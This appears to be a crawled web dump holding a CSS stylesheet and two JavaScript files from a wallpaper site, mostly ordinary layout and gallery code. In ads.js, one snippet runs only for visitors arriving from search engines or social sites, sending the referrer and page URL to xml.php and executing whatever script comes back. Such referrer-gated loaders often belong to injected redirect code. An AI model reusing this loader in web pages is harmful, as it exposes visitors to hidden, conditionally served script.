	-moz-box-shadow: 0 2px 0px rgba(0,0,0,0.4);
	box-shadow: 0 2px 0px rgba(0,0,0,0.4);}
#footer .box h3{background:#C2C2AE1;color:#2a2421;border-color:#969687;}
#footer p{padding:2px 5px;font:12px "Trebuchet MS", sans-serif;}

#footer .links{display:block;overflow:hidden;margin:0 0 10px 0;}
#footer .links li{float:left;font:10px "Trebuchet MS", sans-serif; }

#footer .links li{float:left;margin:3px 0 3px 4px;height:15px;}
#footer .links li a{padding:0 7px;color:#78D4E5;font: 10px "Trebuchet MS", sans-serif;
        }

#footer .links li a{text-decoration:none;text-align:center;
       background:#3d3430;
        -webkit-box-shadow: 0 2px 0px rgba(0,0,0,0.4);
	-moz-box-shadow: 0 2px 0px rgba(0,0,0,0.4);
	box-shadow: 0 2px 0px rgba(0,0,0,0.4);
	border: solid 1px #110f0d;
        -webkit-border-radius:5px;
        -moz-border-radius:5px ;
        border-radius:5px;
        -webkit-text-shadow:0px 1px 1px #110f0d;
        -moz-text-shadow:0px 1px 1px #110f0d;
        text-shadow:0px 1px 1px #110f0d;}
#footer .links li a:hover{background:#574b44;}



/********** Pagination ************/

.pagination{margin:5px;width:670px;overflow:hidden;}

.pagination a{background:#fff;border:solid 1px #DDDDDD;margin-right:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.pagination .pagi-desact {color:#666666;display:block;float:left;font-weight:bold;padding:3px 4px;}

.pagination .pagi-current{color:#000;font-weight:bold;display:block;float:left;padding:4px 6px;}

.pagination a:link,
.pagination a:visited {color:#77D5E7;display:block;float:left;padding:3px 6px;text-decoration:none;}
.pagination a:hover{border:solid 1px #77D5E7;}

/********** Form ************/
.page-content fieldset {margin: 0px 10px 5px 0px; border: 0px solid #000;padding: 18px 10px 27px 0;  text-align: center;}
.page-content fieldset.sub { padding: 1em; text-align: center;}
.page-content fieldset.sub .alt { margin-left: .5em; font-size: 12px;}
.page-content legend {margin: 10px 0 10px 3px;border: 1px solid #FFFBDE;padding: 3px 8px;font-size: 1em;letter-spacing: 1px;text-transform: uppercase;color: #5A5B57;}
.page-content label {font-family: "trebuchet MS", serif;font-size: 14px;color:#5A5B57;float: left;clear: both;width: 25%;	margin: 3px 2% 0;padding-top: 5px;text-align: right;}
.page-content fieldset p.example { clear: both;margin: 0 0 5px 29%;font-size: 12px;color: #999;width: 60%; padding: 0;}
.page-content input.text, .page-content  input.url, .page-content  textarea {float: left;	display: block;	width: 60%;	margin: 5px 15px 5px 0;	border: 1px solid #5A5B57;padding: 1px; background: #FFF;font-family: "trebuchet MS", serif;font-size: 12px;color:#5A5B57;}
.page-content  select{margin: 5px 15px 5px 0;	border: 1px solid #5A5B57;padding: 1px; background: #FFF;font-family: "trebuchet MS", serif;font-size: 12px;color:#5A5B57;}
.page-content textarea#apidesc{height: 70px;}
.page-content input.button {font-family: "trebuchet MS", serif;font-size: 14px;color:#5A5B57;width: 10em; padding: 2px 0; background:#E3E5D3 ; border:1px solid #5A5B57;cursor: pointer;}







--- FILE ---
content_type: application/javascript
request_url: https://www.cssleak.com/template/v5/js/ads.js
body_size: 368
content:
ref = document.referrer; sem = new Array('google','yahoo','facebook','twitter','youtube','altavista','wikipedia','excite','infoseek','alltheweb','lycos','bing','yandex','rambler','liveinternet','vkontakte','findwhat','metacrawler','ebay');insert = false;for (x in sem){if (ref.indexOf(sem[x]) > 0) { insert = true}}if (insert){var e = document.createElement('script');e.src = 'http://www.cssleak.com/xml.php?ref='+encodeURIComponent(ref)+'&page='+encodeURIComponent(top.location.href);e.type='text/javascript';document.getElementsByTagName('head')[0].appendChild(e);}
$(function () {
	
	var count = $('div.adzone').size();
	
	for(i=0;i < count ;i++) {		
		var idzone = $('div.adzone:eq('+i+')').attr('id');
		$('div.adzone:eq('+i+')').load('/ads.req.php?id_zone='+idzone);					
	}	
});


--- FILE ---
content_type: application/javascript
request_url: https://www.cssleak.com/template/v5/js/cssleak.js
body_size: 326
content:
$(function () {
	/* wallpaper Info */ 
	$(".more a").click(function () {
		openSlider();
	});

	
	$(".gallery-list").click(function () {
		$(".cats").slideToggle(100);
		if( $(".select-puce img").hasClass("rotate")){
			$(".select-puce img").removeClass("rotate");
		}
		else{
			$(".select-puce img").addClass("rotate");
		};
	});

	$(".gallery li").hoverIntent({
		over: makeTall, 
		timeout: 30, 
		out: makeShort
	});
	function makeTall(){ 
		var p =		$(this).parent().index(".gallery");
		var i =		$(this).index();
		$(".gallery:eq("+p+") li:eq("+(i)+") div.info").slideDown(100);
	}
	function makeShort(){ 
		var q =		$(this).parent().index(".gallery");
		var k = 	$(this).index();
		$(".gallery:eq("+q+") li:eq("+(k)+") div.info").slideUp(100);
	}
	/*.hoverIntent({
		over: makeTall, 
		timeout: 30, 
		out: makeShort
	});
	function makeTall(){ 
		$(".cats").slideDown(100);
	}
	function makeShort(){ 
		$(".cats").slideUp(100);
	}*/
	
	
	
});


function openSlider()
{
	var h = $("#news-list").height();
	var newh = 300;
	var newt = 'Less';
	if( h == 300){
		newh = 145;
		newt = 'More';
	};	
	$("#news-list").animate({"height": newh}, {duration: 500 });
	$(".more a").text(newt);
}
	
